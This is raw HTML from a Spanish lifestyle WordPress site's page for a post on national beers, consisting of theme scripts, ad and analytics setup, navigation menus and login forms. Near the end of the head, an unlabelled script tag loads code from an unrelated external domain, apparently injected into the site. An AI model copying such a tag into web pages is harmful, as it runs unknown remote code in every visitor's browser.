<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/80367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=80367' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d717020be4","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"d717020be4","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"d717020be4","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":80367};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 80367, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="1b1eee031b";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/blog/",
                    "name": "Blog"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/",
                    "name": "Las cervezas estrella de cada país"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-80367 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js gastronomia-cervezas-estrella-cada-pais global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

